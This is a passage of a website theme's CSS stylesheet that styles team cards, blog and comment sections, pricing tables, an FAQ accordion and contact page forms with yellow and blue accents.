  margin-right: 0;
}
.imi-team-item-3 .imi-team-social a:hover {
  color: #fff;
  background-color: #FFCC00;
}
.imi-team-item-3 .imi-team-text {
  margin-top: 30px;
}
.imi-team-item-3 .imi-team-text h3 {
  color: #000000;
  font-size: 22px;
  font-weight: 500;
  padding-bottom: 5px;
}
.imi-team-item-3 .imi-team-text span {
  color: #000000;
  font-weight: 300;
}
.imi-team-item-3:hover .imi-team-img-social-btn:before {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
          transform: scale(1);
}
.imi-team-item-3:hover .imi-team-btn {
  top: 50%;
  opacity: 1;
  visibility: visible;
  -webkit-transition-delay: 0.2s;
          transition-delay: 0.2s;
}
.imi-team-item-3:hover .imi-team-social {
  left: 0;
  opacity: 1;
  visibility: visible;
  -webkit-transition-delay: 0.4s;
          transition-delay: 0.4s;
}

.imi-testimonial-section-3 {
  margin: 0px 60px;
  background-color: #000000;
}

.imi-testimonial-content-3 .imi-testimonial-img-2 .imi-testimonial-shape1 {
  left: 0;
}
.imi-testimonial-content-3 .imi-testimonial-slider-area-2 .swiper-paginations_3 .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: #FFCC00;
}
.imi-testimonial-content-3 .imi-testimonial-slider-content-2 .imi-testimonial-slider-item-2 .testimonial-text {
  font-weight: 300;
  font-family: var(--body-font);
}

.imi-testimonial-section-3 .imi-visa-category-shape3 {
  top: 0;
  right: 0;
}

.imi-blog-content-3 {
  padding-top: 50px;
}
.imi-blog-content-3 .imi-blog-item-2 .imi-blog-date {
  font-family: var(--headline);
  background-color: #FFCC00;
}
.imi-blog-content-3 .imi-blog-item-2 .imi-blog-meta a i {
  color: #FFCC00;
}
.imi-blog-content-3 .imi-blog-item-2 .imi-blog-text h3 {
  font-weight: 500;
  padding-bottom: 15px;
}
.imi-blog-content-3 .imi-blog-item-2 .imi-blog-text .read_more {
  margin-top: 20px;
}

/*---------------------------------------------------- */
/*Team Details Page  area*/
/*----------------------------------------------------*/
.imi-team-details-info-text {
  padding-left: 30px;
}
.imi-team-details-info-text .team-details-title-designation {
  padding-bottom: 20px;
}
.imi-team-details-info-text .team-details-title-designation h3 {
  color: #000000;
  font-size: 40px;
  font-weight: 500;
  padding-bottom: 15px;
}
.imi-team-details-info-text .team-details-title-designation span {
  color: #3c67ff;
  font-size: 18px;
}
.imi-team-details-info-text .team-details-desc {
  margin-bottom: 30px;
}
.imi-team-details-info-text .imi-team-details-cta-item {
  margin-bottom: 20px;
}
.imi-team-details-info-text .imi-team-details-cta-item .cta-icon {
  font-size: 25px;
  margin-right: 15px;
  color: #FFCC00;
}
.imi-team-details-info-text .imi-team-details-cta-item .cta-text {
  max-width: 260px;
}
.imi-team-details-info-text .imi-team-details-cta-item .cta-text h3 {
  color: #000000;
  font-size: 16px;
  padding-bottom: 5px;
  letter-spacing: 0.02em;
}
.imi-team-details-info-text .imi-team-details-cta-item .cta-text p {
  color: #666666;
}
.imi-team-details-info-text .imi-team-details-social {
  margin-top: 40px;
}
.imi-team-details-info-text .imi-team-details-social h3 {
  color: #000000;
  font-size: 16px;
  padding-bottom: 15px;
}
.imi-team-details-info-text .imi-team-details-social a {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  margin-right: 15px;
  border-radius: 100%;
  display: inline-block;
  color: #FFCC00;
  border: 1px solid #FFCC00;
}
.imi-team-details-info-text .imi-team-details-social a:hover {
  color: #fff;
  background-color: #FFCC00;
}

.imi-team-details-text-desc {
  margin-top: 55px;
}
.imi-team-details-text-desc h3 {
  color: #000000;
  font-size: 34px;
  font-weight: 500;
  padding-bottom: 18px;
}
.imi-team-details-text-desc p {
  padding-bottom: 20px;
}

.imi-team-details-skill {
  margin-top: 20px;
}

.imi-team-skill-progess {
  margin-bottom: 30px;
}
.imi-team-skill-progess h4 {
  color: #061D25;
  font-size: 16px;
  font-weight: 500;
  padding-bottom: 18px;
}
.imi-team-skill-progess .progress {
  height: 12px;
  border-radius: 0;
  position: relative;
  overflow: visible;
  border-radius: 10px;
  background-color: rgba(60, 103, 255, 0.1);
}
.imi-team-skill-progess .progress span {
  right: 0;
  top: -40px;
  font-size: 16px;
  font-weight: 500;
  position: absolute;
  color: #FFCC00;
}
.imi-team-skill-progess .progress-bar {
  width: 0;
  float: left;
  height: 100%;
  overflow: visible;
  border-radius: 10px;
  position: relative;
  -webkit-transition: 2s all ease-in-out;
  transition: 2s all ease-in-out;
  background: #FFCC00;
}
.imi-team-skill-progess .progress-bar:before, .imi-team-skill-progess .progress-bar:after {
  top: -7px;
  right: -3px;
  width: 26px;
  content: "";
  height: 26px;
  position: absolute;
  border-radius: 100%;
  background-color: #FFCC00;
}
.imi-team-skill-progess .progress-bar:after {
  top: -2px;
  right: 2px;
  width: 15px;
  height: 15px;
  background-color: #fff;
}

.imi-team-details-form {
  padding-left: 40px;
}
.imi-team-details-form input,
.imi-team-details-form textarea {
  width: 100%;
  height: 62px;
  padding-left: 18px;
  margin-bottom: 30px;
  border: 1px solid rgba(5, 21, 27, 0.1490196078);
}
.imi-team-details-form input::-webkit-input-placeholder, .imi-team-details-form textarea::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.5);
}
.imi-team-details-form input::-moz-placeholder, .imi-team-details-form textarea::-moz-placeholder {
  color: rgba(0, 0, 0, 0.5);
}
.imi-team-details-form input:-ms-input-placeholder, .imi-team-details-form textarea:-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.5);
}
.imi-team-details-form input::-ms-input-placeholder, .imi-team-details-form textarea::-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.5);
}
.imi-team-details-form input::placeholder,
.imi-team-details-form textarea::placeholder {
  color: rgba(0, 0, 0, 0.5);
}
.imi-team-details-form textarea {
  height: 165px;
  padding: 18px;
}
.imi-team-details-form button {
  color: #fff;
  border: none;
  font-weight: 500;
  padding: 15px 40px;
  border-radius: 5px;
  background-color: #FFCC00;
}
.imi-team-details-form button i {
  margin-left: 5px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}

/*---------------------------------------------------- */
/*Blog  Page  area*/
/*----------------------------------------------------*/
.imi_2-blog-item {
  max-width: 420px;
}
.imi_2-blog-item .blog-img {
  overflow: hidden;
  border-radius: 10px 10px 0px 0px;
}
.imi_2-blog-item .blog-img img {
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.imi_2-blog-item .imi_2-blog-author {
  left: 0;
  bottom: 0;
  background-color: #fff;
  padding: 10px 20px 5px 12px;
  border-radius: 0px 14px 0px 0px;
}
.imi_2-blog-item .imi_2-blog-author img {
  width: 30px;
  height: 30px;
  overflow: hidden;
  margin-right: 10px;
  border-radius: 100%;
  border: 0.8px solid #5956F0;
}
.imi_2-blog-item .imi_2-blog-author span {
  color: #000000;
  font-weight: 600;
  font-size: 12px;
}
.imi_2-blog-item .imi_2-blog-author span a {
  color: #5956F0;
}
.imi_2-blog-item .blog-meta {
  margin-bottom: 18px;
}
.imi_2-blog-item .blog-meta a {
  color: #000000;
  margin-right: 20px;
}
.imi_2-blog-item .blog-meta a i {
  color: #5956F0;
  margin-right: 5px;
}
.imi_2-blog-item .blog-meta-text {
  padding: 25px;
}
.imi_2-blog-item .blog-meta-text h3 {
  color: #191B1E;
  font-size: 22px;
  font-weight: 600;
  line-height: 35px;
}
.imi_2-blog-item .blog-meta-text h3:hover {
  color: #FFCC00;
}
.imi_2-blog-item .blog-meta-text .read_more {
  color: #000000;
  font-weight: 500;
  margin-top: 15px;
  position: relative;
  display: inline-block;
}
.imi_2-blog-item .blog-meta-text .read_more i {
  font-size: 18px;
  margin-left: 20px;
  display: inline-block;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.imi_2-blog-item .blog-meta-text .read_more:before {
  bottom: 0;
  width: 0%;
  height: 1px;
  content: "";
  position: absolute;
  background-color: #000000;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.imi_2-blog-item .blog-meta-text .read_more:hover:before {
  width: 100%;
}
.imi_2-blog-item .blog-meta-text .read_more:hover i {
  -webkit-transform: rotate(0);
          transform: rotate(0);
}
.imi_2-blog-item:hover .blog-img img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.imi_2-blog-item:hover .blog-img .imi_2-blog-author img {
  -webkit-transform: scale(1);
          transform: scale(1);
}

.imi_2-blog-feed-area .imi_2-blog-item {
  max-width: 100%;
  margin-bottom: 50px;
  text-align:center;
}
.imi_2-blog-feed-area .imi_2-blog-item .blog-img {
  overflow: hidden;
  border-radius: 8px;
  margin-bottom:30px;
  display:inline-block;
}
.imi_2-blog-feed-area .imi_2-blog-item .blog-img img{
	border-radius:8px;
}
.imi_2-blog-feed-area .imi_2-blog-item .blog-meta-text h3 {
  font-size: 36px;
  line-height: 1.2;
}
.imi_2-blog-feed-area .imi_2-blog-item .blog-meta-text p {
  font-size: 18px;
  padding-top: 15px;
}
.imi_2-blog-feed-area .imi_2-blog-item .blog-meta-text {
  padding: 0px;
  text-align:left;
}

.imi_2-blog-sidebar {
  top: 100px;
  margin-left: 30px;
  position: sticky;
  padding-bottom: 50px;
  border-left: 1px solid #e5e5e5;
}

.imi_2-sidebar-widget {
  padding-top: 45px;
  padding-bottom: 45px;
  border-bottom: 1px solid #e5e5e5;
}
.imi_2-sidebar-widget .widget-title {
  color: #000000;
  font-size: 22px;
  font-weight: 700;
  padding-bottom: 12px;
}
.imi_2-sidebar-widget .search-widget form {
  position: relative;
}
.imi_2-sidebar-widget .search-widget input {
  height: 50px;
  width: 100%;
  padding-left: 15px;
  border: 1px solid #ebebeb;
}
.imi_2-sidebar-widget .search-widget button {
  top: 13px;
  right: 15px;
  border: none;
  position: absolute;
  background-color: transparent;
}
.imi_2-sidebar-widget .category-widget li {
  font-size: 18px;
  margin-bottom: 8px;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.imi_2-sidebar-widget .category-widget li:last-child {
  margin-bottom: 0;
}
.imi_2-sidebar-widget .category-widget li a {
  color: #6f7183;
}
.imi_2-sidebar-widget .category-widget li:hover {
  padding-left: 15px;
}
.imi_2-sidebar-widget .category-widget li:hover a {
  color: #FFCC00;
}
.imi_2-sidebar-widget .category-widget li:hover span {
  color: #FFCC00;
}
.imi_2-sidebar-widget .imi_2-recent-blog-item {
  margin-top: 20px;
}
.imi_2-sidebar-widget .imi_2-recent-blog-item .blog-img {
  width: 70px;
  height: 70px;
  overflow: hidden;
  margin-right: 20px;
}
.imi_2-sidebar-widget .imi_2-recent-blog-item .blog-text {
  max-width: 205px;
}
.imi_2-sidebar-widget .imi_2-recent-blog-item .blog-text h3 {
  color: #000000;
  font-size: 18px;
  font-weight: 700;
}
.imi_2-sidebar-widget .imi_2-recent-blog-item .blog-text span {
  color: #6f7183;
  font-size: 16px;
}
.imi_2-sidebar-widget .tags-widget a {
  font-size: 18px;
  margin-right: 20px;
  margin-bottom: 8px;
  display: inline-block;
}
.imi_2-sidebar-widget .tags-widget a:hover {
  color: #FFCC00;
}
.imi_2-sidebar-widget .social-widget a {
  font-size: 18px;
  display: block;
  margin-bottom: 8px;
}
.imi_2-sidebar-widget .social-widget a:hover {
  color: #FFCC00;
}

/*---------------------------------------------------- */
/*Blog Details Page  area*/
/*----------------------------------------------------*/
.imi-blog-details-content {
  padding: 25px;
  max-width: 860px;
  background-color: rgba(0, 0, 0, 0.02);
}
.imi-blog-details-content .imi-blog-details-img {
  margin-bottom: 18px;
}
.imi-blog-details-content .imi-blog-details-img .imi-blog-date {
  top: 15px;
  right: 25px;
  color: #fff;
  width: 80px;
  height: 90px;
  font-size: 36px;
  font-weight: 600;
  background-color: #FFCC00;
}
.imi-blog-details-content .imi-blog-details-img .imi-blog-date span {
  left: 0;
  bottom: 0;
  width: 100%;
  color: #fff;
  display: block;
  font-size: 13px;
  padding: 5px 0px;
  font-weight: 400;
  position: absolute;
  background-color: #000000;
  font-family: var(--body-font-2);
}
.imi-blog-details-content .imi-blog-details-meta {
  margin-bottom: 18px;
}
.imi-blog-details-content .imi-blog-details-meta a {
  margin-right: 25px;
  display: inline-block;
}
.imi-blog-details-content .imi-blog-details-meta a i {
  margin-right: 8px;
  color: #FFCC00;
}
.imi-blog-details-content .imi-blog-details-text h3 {
  color: #000000;
  font-size: 24px;
  font-weight: 600;
  padding-bottom: 18px;
}
.imi-blog-details-content .imi-blog-details-text p {
  padding-bottom: 20px;
}
blockquote {
  color: #000000;
  font-size: 18px;
  font-weight: 500;
  font-style: italic;
  position: relative;
  margin: 50px 16px 40px;
  padding: 40px 70px 60px;
}
blockquote:before, blockquote:after {
  top: -16px;
  width: 100%;
  left: -16px;
  content: "";
  height: 100%;
  position: absolute;
  border: 2px solid #FFCC00;
}
blockquote:after {
  top: 10px;
  left: auto;
  right: -16px;
  border: none;
  opacity: 0.05;
  background-color: #3C67FF;
}
blockquote .blockquote-name {
  right: 40px;
  bottom: 30px;
  font-weight: 300;
  position: absolute;
  color: #FFCC00;
}

.imi-blog-details-tag-share {
  margin: 30px 0px;
}
.imi-blog-details-tag-share .imi-blog-details-tag span {
  color: #000000;
  font-size: 18px;
  font-weight: 400;
  margin-right: 20px;
}
.imi-blog-details-tag-share .imi-blog-details-tag a {
  padding: 8px 15px;
  display: inline-block;
  margin-right: 10px;
  background-color: rgba(6, 29, 37, 0.05);
}
.imi-blog-details-tag-share .imi-blog-details-tag a:hover {
  color: #fff;
  background-color: #FFCC00;
}
.imi-blog-details-tag-share .imi-blog-details-share span {
  color: #000000;
  font-size: 18px;
  font-weight: 400;
  margin-right: 20px;
}
.imi-blog-details-tag-share .imi-blog-details-share a {
  width: 26px;
  height: 26px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-right: 10px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 100%;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: #FFCC00;
  border: 1px solid #3C67FF;
}
.imi-blog-details-tag-share .imi-blog-details-share a:hover {
  color: #fff;
  background-color: #FFCC00;
}

.blog-widget-title {
  color: #000000;
  font-weight: 600;
  font-size: 22px;
  padding-bottom: 15px;
  margin-bottom: 20px;
  border-bottom: 1px solid #3C67FF;
}

.imi-comment-area-wrapper,
.imi-comment-form-area {
  padding: 25px;
  max-width: 860px;
  margin-bottom: 40px;
  background-color: rgba(0, 0, 0, 0.02);
}

.blog-commnet-img-text-wrap {
  margin-bottom: 30px;
}
.blog-commnet-img-text-wrap .blog-comment-img {
  width: 40px;
  height: 40px;
  overflow: hidden;
  margin-right: 15px;
  border-radius: 100%;
}
.blog-commnet-img-text-wrap .blog-comment-text {
  width: 100%;
  max-width: 750px;
}
.blog-commnet-img-text-wrap .blog-comment-text .author-name-time h4 {
  color: #000000;
  font-size: 16px;
  font-weight: 400;
  padding: 8px 0px 10px;
}
.blog-commnet-img-text-wrap .blog-comment-text .author-name-time span {
  color: #000000;
  font-size: 14px;
}
.blog-commnet-img-text-wrap .blog-comment-text p {
  color: #666666;
}
.blog-commnet-img-text-wrap .blog-comment-text .comment-replay {
  font-size: 14px;
  font-weight: 400;
  margin-top: 15px;
  padding: 4px 15px;
  border-radius: 4px;
  display: inline-block;
  color: #FFCC00;
  border: 1px solid #3C67FF;
}

.imi-blog-comment-list-area li li {
  margin-left: 60px;
  margin-bottom: 30px;
}

.imi-comment-form-area form {
  margin-top: 40px;
}
.imi-comment-form-area input,
.imi-comment-form-area textarea {
  width: 100%;
  height: 62px;
  padding-left: 18px;
  margin-bottom: 30px;
  border: 1px solid rgba(5, 21, 27, 0.1490196078);
}
.imi-comment-form-area input::-webkit-input-placeholder, .imi-comment-form-area textarea::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.5);
}
.imi-comment-form-area input::-moz-placeholder, .imi-comment-form-area textarea::-moz-placeholder {
  color: rgba(0, 0, 0, 0.5);
}
.imi-comment-form-area input:-ms-input-placeholder, .imi-comment-form-area textarea:-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.5);
}
.imi-comment-form-area input::-ms-input-placeholder, .imi-comment-form-area textarea::-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.5);
}
.imi-comment-form-area input::placeholder,
.imi-comment-form-area textarea::placeholder {
  color: rgba(0, 0, 0, 0.5);
}
.imi-comment-form-area textarea {
  height: 165px;
  padding: 18px;
}
.imi-comment-form-area button {
  color: #fff;
  border: none;
  font-weight: 500;
  padding: 15px 40px;
  border-radius: 5px;
  background-color: #FFCC00;
}
.imi-comment-form-area button i {
  margin-left: 5px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}

.imi-blog-widget {
  margin-bottom: 50px;
}
.search-widget form {
  position: relative;
}
.search-widget input {
  width: 100%;
  height: 60px;
  border: none;
  padding-left: 20px;
  background-color: #fff;
  -webkit-box-shadow: 0px 5px 30px 0px rgba(0, 0, 0, 0.0509803922);
          box-shadow: 0px 5px 30px 0px rgba(0, 0, 0, 0.0509803922);
}
.search-widget button {
  top: 0;
  right: 0;
  color: #fff;
  width: 60px;
  height: 60px;
  border: none;
  position: absolute;
  background-color: #FFCC00;
}
.imi-blog-widget .recent-blog-post-item {
  margin-bottom: 20px;
}
.imi-blog-widget .recent-blog-post-item:last-child {
  margin-bottom: 0;
}
.imi-blog-widget .recent-blog-post-item .blog-img {
  width: 115px;
  height: 78px;
  margin-right: 15px;
}
.imi-blog-widget .recent-blog-post-item .blog-text h3 {
  color: #000000;
  font-size: 16px;
  font-weight: 400;
  padding-bottom: 5px;
}
.imi-blog-widget .recent-blog-post-item .blog-text span {
  color: #666666;
}
.imi-blog-widget .category-widget li {
  margin-bottom: 12px;
}
.imi-blog-widget .category-widget li:last-child {
  margin-bottom: 0;
}
.imi-blog-widget .category-widget li a {
  color: #000000;
  padding-left: 12px;
  position: relative;
}
.imi-blog-widget .category-widget li a:before {
  left: 0;
  top: 8px;
  width: 4px;
  content: "";
  height: 4px;
  position: absolute;
  border-radius: 100%;
  background-color: #FFCC00;
}
.imi-blog-widget .tag-widget li a {
  color: #000000;
  font-size: 14px;
  margin-right: 5px;
  padding: 8px 15px;
  margin-bottom: 8px;
  display: inline-block;
  background: rgba(6, 29, 37, 0.05);
}

.blog-details-text-img-area .imi_2-blog-item {
  max-width: 100%;
}
.blog-details-text-img-area .imi_2-blog-item .blog-meta-text {
  padding-left: 0;
}
.blog-details-text-img-area .imi_2-blog-item .blog-meta-text h2 {
  color: #000000;
  font-size: 36px;
  font-weight: 700;
}

.blog-details-text-img-area .blog-details-img-wrap {
  margin-bottom: 40px;
}
.blog-details-text-img-area .blog-details-img-wrap img {
  border-radius: 10px;
}

.imi_2-blog-share-tag {
  margin: 40px 0px 0;
}
.imi_2-project-next-prev-btn{
	padding-top:40px;
	margin-top:40px;
    border-top: 1px solid #d9d9d9;
}
.imi_2-blog-share-tag span {
  color: #000000;
  font-size: 18px;
  font-weight: 700;
}
.imi_2-blog-share-tag a {
  margin-left: 20px;
}
.imi_2-blog-share-tag a:hover {
  color: #FFCC00;
}

.imi_2-blog-author {
  margin-bottom: 40px;
  padding: 60px 0px 20px;
  border-bottom: 1px solid #d9d9d9;
}
.imi_2-blog-author .inner-img {
  width: 160px;
  height: 160px;
  overflow: hidden;
  margin-bottom: 20px;
  margin-right: 25px;
  border-radius: 100%;
}
.imi_2-blog-author .inner-text {
  max-width: 660px;
}
.imi_2-blog-author .inner-text h4 {
  color: #000000;
  font-size: 22px;
  font-weight: 700;
  padding-bottom: 10px;
}
.imi_2-blog-author .inner-social {
  margin-top: 10px;
}
.imi_2-blog-author .inner-social a {
  font-weight: 500;
  margin-right: 10px;
}
.imi_2-blog-author .inner-social a:hover {
  color: #FFCC00;
}

.imi_2-project-next-prev-btn a {
  color: #000000;
  font-weight: 700;
}
.imi_2-project-next-prev-btn a:hover {
  color: #FFCC00;
}

.blog_comment_box h3.m-title {
  color: #000000;
  font-size: 24px;
  font-weight: 600;
  padding-bottom: 30px;
  font-family: var(--number-font);
}
.blog_comment_box .comment_itemlist .comment_element {
  padding-bottom: 40px;
  margin-bottom: 40px;
  border-bottom: 1px solid #ebebeb;
}
.blog_comment_box .comment_itemlist .comment_img {
  width: 90px;
  height: 90px;
  overflow: hidden;
  margin-right: 25px;
  border-radius: 100%;
}
.blog_comment_box .comment_itemlist .comment_content {
  width: calc(100% - 115px);
}
.blog_comment_box .comment_itemlist .comment_content h4.c-title {
  color: #000000;
  font-size: 18px;
  font-weight: 600;
  padding-bottom: 5px;
  margin-bottom:0px;
}

.blog_comment_box .comment_itemlist .comment_content span{
	margin-bottom:10px;
	display:block;
}

.blog_comment_box .comment_itemlist .reply-btn {
  top: 0;
  right: 0;
  font-size: 15px;
  color: #FFCC00;
}

.comment_formfield input, .comment_formfield textarea {
  width: 100%;
  height: 55px;
  padding-left: 20px;
  margin-bottom: 30px;
  border: 1px solid #e7e7e7;
}
.comment_formfield textarea {
  height: 180px;
  padding-top: 20px;
}
.comment_formfield button {
  color: #fff;
  border: none;
  padding: 15px 30px;
  font-weight: 500;
  border-radius: 5px;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  background-color: #FFCC00;
}
.comment_formfield button:hover {
  color: #000;
  background-color: #fec350;
}

/*---------------------------------------------------- */
/*Testimonial Page  area*/
/*----------------------------------------------------*/
.imi-testimonial-feed-section .imi-section-title-2 {
  margin: 0 auto;
  max-width: 450px;
}

.imi-testimonial-feed-content {
  padding-top: 50px;
}

.imi-testimonial-feed-item {
  padding: 30px 25px;
  border-radius: 3px;
  margin-bottom: 30px;
  -webkit-box-shadow: 0px 10px 30px 0px rgba(6, 29, 37, 0.1019607843);
          box-shadow: 0px 10px 30px 0px rgba(6, 29, 37, 0.1019607843);
}
.imi-testimonial-feed-item .qt-icon {
  margin-bottom: 20px;
}
.imi-testimonial-feed-item .testimonial-text {
  color: #000000;
  font-style: italic;
  line-height: 30px;
  margin-bottom: 25px;
}
.imi-testimonial-feed-item .testimonial-author .author-img {
  width: 44px;
  height: 44px;
  overflow: hidden;
  margin-right: 10px;
  border-radius: 3px;
}
.imi-testimonial-feed-item .testimonial-author .author-text {
  line-height: 1;
}
.imi-testimonial-feed-item .testimonial-author .author-text h4 {
  color: #061D25;
  font-size: 16px;
  font-weight: 500;
  padding-bottom: 3px;
}
.imi-testimonial-feed-item .testimonial-author .author-text span {
  color: #061D25;
  font-size: 12px;
}

/*---------------------------------------------------- */
/*Pricing Page  area*/
/*----------------------------------------------------*/
.imi-pricing-feed-content {
  padding-top: 50px;
}

.imi-pricing-feed-item {
  border-radius: 10px;
  padding-bottom: 60px;
  margin-bottom: 30px;
  border: 1px solid rgba(60, 103, 255, 0.1490196078);
}
.imi-pricing-feed-item .price-title {
  color: #061D25;
  font-size: 25px;
  font-weight: 500;
  padding: 30px 30px 0px;
  letter-spacing: -0.02em;
}
.imi-pricing-feed-item .imi-price-value-text {
  padding: 30px;
  margin-bottom: 25px;
}
.imi-pricing-feed-item .imi-price-value-text h3 {
  font-size: 38px;
  font-weight: 700;
  padding: 15px 0px 5px;
  color: #FFCC00;
}
.imi-pricing-feed-item .imi-price-value-text h3 span {
  font-size: 24px;
  margin-left: 5px;
  font-weight: 400;
}
.imi-pricing-feed-item .imi-price-value-text p {
  margin: 0 auto;
  max-width: 340px;
}
.imi-pricing-feed-item .imi-price-list-area li {
  color: #000000;
  padding-top: 15px;
  margin-bottom: 15px;
  position: relative;
}
.imi-pricing-feed-item .imi-price-list-area li:before {
  top: 0;
  left: 0;
  width: 100%;
  height: 1px;
  content: "";
  opacity: 0.5;
  position: absolute;
  background: radial-gradient(50% 50% at 50% 50%, #3C67FF 0%, rgba(60, 103, 255, 0) 100%);
}
.imi-pricing-feed-item .imi-price-btn {
  margin-top: 40px;
}
.imi-pricing-feed-item .imi-price-btn a {
  color: #fff;
  font-weight: 500;
  padding: 17px 45px;
  border-radius: 3px;
  display: inline-block;
  background-color: #FFCC00;
}
.imi-pricing-feed-item .imi-price-btn a i {
  font-size: 18px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}
.imi-pricing-feed-item.center-item {
  background-color: #3c67ff;
  border: 1px solid #FFCC00;
}
.imi-pricing-feed-item.center-item .price-title {
  color: #fff;
}
.imi-pricing-feed-item.center-item .imi-price-list-area li {
  color: #fff;
}
.imi-pricing-feed-item.center-item .imi-price-list-area li:before {
  background: radial-gradient(50% 50% at 50% 50%, #FFFFFF 0%, rgba(255, 255, 255, 0) 100%);
}
.imi-pricing-feed-item.center-item .imi-price-btn a {
  color: #FFCC00;
  background-color: #fff;
}

.imi-pricing-about-section {
  margin: 0px 60px;
  overflow: hidden;
  background-color: #000000;
}
.imi-pricing-about-section .side-shape1 {
  top: 0;
  left: -20px;
}
.imi-pricing-about-section .imi-pricing-about-content {
  padding: 115px 0px;
}
.imi-pricing-about-section .imi-price-about-img {
  top: 0;
  right: 0;
  overflow: hidden;
}
.imi-pricing-about-section .imi-price-about-img .side-shape2 {
  bottom: 0;
  right: -30px;
}
.imi-pricing-about-section .imi-pricing-about-txxt .imi-section-title-2 {
  margin-bottom: 35px;
}
.imi-pricing-about-section .imi-pricing-about-txxt .imi-section-title-2 h2 {
  color: #fff;
  padding-bottom: 25px;
}
.imi-pricing-about-section .imi-pricing-about-txxt .imi-section-title-2 p {
  color: #fff;
  max-width: 650px;
}

/*---------------------------------------------------- */
/*FAQ Page  area*/
/*----------------------------------------------------*/
.imi-faq-section {
  padding: 115px 0px;
}

.imi-faq-content {
  padding-top: 50px;
}

.imi-faq-feed-accordion .accordion-header button {
  border: none;
  color: #061D25;
  font-size: 18px;
  font-weight: 500;
  border-radius: 0;
  padding: 20px 30px;
  background: transparent;
}
.imi-faq-feed-accordion .accordion-button:focus {
  border: none;
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.imi-faq-feed-accordion .accordion-item {
  border: none;
  border-radius: 0;
  margin-bottom: 25px;
  background-color: rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0px 10px 30px 0px rgba(6, 29, 37, 0.1019607843);
          box-shadow: 0px 10px 30px 0px rgba(6, 29, 37, 0.1019607843);
}
.imi-faq-feed-accordion .accordion-item.faq_bg {
  background-color: #fff;
}
.imi-faq-feed-accordion .accordion-item.faq_bg .accordion-header button {
  background-color: #fff;
}
.imi-faq-feed-accordion .accordion-body {
  color: #666666;
  position: relative;
  padding: 10px 30px 30px 60px;
}
.imi-faq-feed-accordion .accordion-body:before {
  top: 40%;
  left: 30px;
  height: 80%;
  content: "";
  width: 2px;
  position: absolute;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  background-color: #FFCC00;
}
.imi-faq-feed-accordion .accordion-button:not(.collapsed) {
  -webkit-box-shadow: none;
          box-shadow: none;
  color: #FFCC00;
  background-color: #f4f7f9;
}
.imi-faq-feed-accordion .accordion-button::after {
  right: 25px;
  height: auto;
  width: auto;
  font-size: 20px;
  content: "\f055";
  font-weight: 300;
  position: absolute;
  background-image: none;
  font-family: "Font Awesome 5 Pro";
}
.imi-faq-feed-accordion .accordion-button:not(.collapsed)::after {
  content: "\f056";
  color: #FFCC00;
}

/*---------------------------------------------------- */
/*Contact Page  area*/
/*----------------------------------------------------*/
.imi-contact-page-section-1 .container {
  max-width: 860px;
}

.imi-contact-page-content-1 {
  padding-top: 50px;
}

.imi-contact-item-box-1 {
  border-radius: 3px;
  padding: 50px 15px 45px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  background: rgba(60, 103, 255, 0.05);
}
.imi-contact-item-box-1 .item-icon {
  font-size: 28px;
  margin-bottom: 5px;
  color: #FFCC00;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.imi-contact-item-box-1 .item-text {
  color: #666666;
  font-size: 18px;
  font-weight: 400;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.imi-contact-item-box-1:hover {
  background-color: #FFCC00;
}
.imi-contact-item-box-1:hover .item-icon {
  color: #fff;
}
.imi-contact-item-box-1:hover .item-text {
  color: #fff;
}

.imi-contact-page-map {
  padding: 30px;
  margin-top: 60px;
  -webkit-box-shadow: 0px 10px 30px 0px rgba(6, 29, 37, 0.1019607843);
          box-shadow: 0px 10px 30px 0px rgba(6, 29, 37, 0.1019607843);
}
.imi-contact-page-map .imi-contact-title-select {
  margin-bottom: 30px;
}
.imi-contact-page-map .imi-contact-title-select h3 {
  color: #000000;
  font-size: 22px;
  font-weight: 400;
}
.imi-contact-page-map .imi-contact-title-select select {
  height: 40px;
  width: 180px;
  padding: 0px 15px;
  border: 1px solid rgba(0, 0, 0, 0.1019607843);
}

.imi-contact-number-area .imi-contact-number {
  margin-bottom: 20px;
}
.imi-contact-number-area .imi-contact-number h4 {
  color: #000000;
  font-size: 18px;
  font-weight: 400;
  padding-bottom: 10px;
}
.imi-contact-number-area .imi-contact-number span {
  display: block;
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 5px;
}
.imi-contact-number-area .imi-contact-number span i {
  margin-right: 10px;
  color: #FFCC00;
}

.imi-contact-page-form-area input, .imi-contact-page-form-area textarea {
  width: 100%;
  height: 62px;
  padding-left: 20px;
  margin-bottom: 30px;
  border: 1px solid rgba(6, 29, 37, 0.1490196078);
}
.imi-contact-page-form-area textarea {
  height: 170px;
  padding-top: 15px;
}
.imi-contact-page-form-area button {
  color: #fff;
  border: none;
  border-radius: 3px;
  padding: 17px 40px;
  text-transform: uppercase;
  background-color: #FFCC00;
}
.imi-contact-page-form-area button i {
  margin-left: 5px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}

/*---------------------------------------------------- */
